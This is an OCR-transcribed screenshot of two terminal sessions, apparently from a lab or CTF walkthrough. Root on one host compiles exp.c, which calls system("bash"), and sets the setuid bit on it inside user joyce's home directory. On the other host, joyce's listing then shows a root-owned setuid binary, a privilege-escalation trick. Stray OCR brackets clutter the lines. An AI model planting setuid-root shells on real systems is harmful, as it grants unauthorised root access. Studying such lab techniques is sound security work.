 DawnT0wn — joyce@centos:~ — ssh joyce@172.22.13.57 — 80×24
[[joyce@centos ~]$ ls -al
总用量 52
drwx------  3 joyce joyce  4096 11月  28 20:54 .
drwxr-xr-x. 4 root  root   4096 8月   10 2022 ..
-rw-------  1 joyce joyce     5 8月   11 2022 .bash_history
-rw-r--r--  1 joyce joyce    18 11月  25 2021 .bash_logout
-rw-r--r--  1 joyce joyce   193 11月  25 2021 .bash_profile
-rw-r--r--  1 joyce joyce   231 11月  25 2021 .bashrc
-rwxr-xr-x  1 root  root  16784 11月  28 20:54 exp
-rw-r--r--  1 root  root     97 11月  28 20:54 exp.c
drwxr-xr-x  2 root  root   4096 11月  28 20:41 .ssh
[[joyce@centos ~]$ ls -al
总用量 52
drwx------  3 joyce joyce  4096 11月  28 20:54 .
drwxr-xr-x. 4 root  root   4096 8月   10 2022 ..
-rw-------  1 joyce joyce     5 8月   11 2022 .bash_history
-rw-r--r--  1 joyce joyce    18 11月  25 2021 .bash_logout
-rw-r--r--  1 joyce joyce   193 11月  25 2021 .bash_profile
-rw-r--r--  1 joyce joyce   231 11月  25 2021 .bashrc
-rwsr-sr-x  1 root  root  16784 11月  28 20:54 exp
-rw-r--r--  1 root  root     97 11月  28 20:54 exp.c
drwxr-xr-x  2 root  root   4096 11月  28 20:41 .ssh
[joyce@centos ~]$
DawnT0wn — root@ubuntu: /temp/home/joyce — ssh root@39.99.159.20...
Saving to: ‘exp’
exp                 100%[===================>]  15.69K  --.-KB/s    in 0.006s
2024-11-28 20:52:26 (2.64 MB/s) - ‘exp’ saved [16064/16064]
root@ubuntu:/temp/home/joyce# chmod +s exp ]
root@ubuntu:/temp/home/joyce# chmod +x exp ]
root@ubuntu:/temp/home/joyce# rm exp ]
root@ubuntu:/temp/home/joyce# ls ]
root@ubuntu:/temp/home/joyce# ]
root@ubuntu:/temp/home/joyce# ]
root@ubuntu:/temp/home/joyce# vim exp.c ]
root@ubuntu:/temp/home/joyce# gcc exp.c -o exp ]
exp.c: In function ‘main’:
exp.c:6:9: warning: implicit declaration of function ‘system’ [-Wimplicit-functi
on-declaration]
    6 |         system("bash");
      |         ^~~~~~
root@ubuntu:/temp/home/joyce# chmod +S exp ]
chmod: invalid mode: ‘+S’
Try 'chmod --help' for more information.
root@ubuntu:/temp/home/joyce# chmod +s exp ]
root@ubuntu:/temp/home/joyce#